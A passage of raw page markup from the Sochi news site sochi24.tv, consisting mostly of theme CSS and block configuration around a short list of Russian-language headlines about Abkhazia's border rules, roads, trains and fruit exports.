svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5249","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="439";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5249" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media 